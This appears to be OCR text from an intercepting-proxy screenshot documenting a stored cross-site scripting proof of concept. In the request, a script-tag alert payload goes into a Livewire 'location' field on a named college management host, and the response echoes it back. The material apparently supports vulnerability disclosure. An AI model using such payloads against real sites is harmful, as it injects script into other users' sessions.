 Request
Pretty Raw Hex \n
1 POST /livewire/update HTTP/2
2 Host: manager.puritas-college-acc.com
3 Cookie: laravel_session=eyJpdiI6Ij[..snip..]iwidGFnIjoiIn0%3D;
4 Content-Length: 2766
5 Content-Type: application/json
6 Accept: */*
7
8 {
"_token":"khthcTBUizlYyMnLaV3L3QsOnPHAdHOuwhd5GAfg",
"components":[
{
"updates":{
"data.location":
"<script>alert('Stored XSS by The S-Unit')</script>"
},
"snapshot":
"{\"data\":{\"data\":[{\"id\":528253533670218702,\"event_
id\":528253533598913258,\"start_date\":\"2025-06-30 11:24
Search 0 highlights
Response
Pretty Raw Hex Render \n
{
"snapshot":
"{\"data\":{\"data\":[{\"id\":528253533670218702,\"event_
id\":528253533598913258,\"start_date\":\"2025-06-30 11:24
:00\",\"end_date\":\"2025-06-30T15:00:00.000000Z\",\"loca
tion\":\"<script>alert('Stored XSS by The S-Unit')<\\\/sc
ript>\",\"meeting_url\":\"https:\\\/\\\/ewise-acc1-bucket
.s3.eu-central-1.amazonaws.com\\\/881g7OiiJ4i8YsY4WzrcsVf